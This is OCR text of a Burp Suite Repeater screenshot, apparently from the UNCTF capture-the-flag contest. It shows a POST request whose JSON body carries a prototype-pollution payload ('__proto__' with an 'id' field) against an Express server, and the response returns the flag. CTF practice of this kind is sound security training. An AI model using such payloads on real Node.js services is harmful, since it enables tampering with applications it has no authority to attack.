 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2022.9.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
5 × +
Send Cancel < >
Target: http://87d76b5d-1397-457e-b9ef-53b2564ae6d8.node.yuzhian.com.cn
HTTP/1
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host:
87d76b5d-1397-457e-b9ef-53b2564ae6d8.node.yuzhian.com.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:106.0) Gecko/20100101 Firefox/106.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/json
10 Content-Length: 28
11
12 {
"__proto__":{
"id":"unctf"
}
}
Search... 0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: openresty/1.21.4.1
3 Date: Mon, 14 Nov 2022 15:28:37 GMT
4 Connection: close
5 X-Powered-By: Express
6 u: n
7 Content-Length: 39
8
9 UNCTF{
}
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 9
Response Headers 6
Done
191 bytes | 40 millis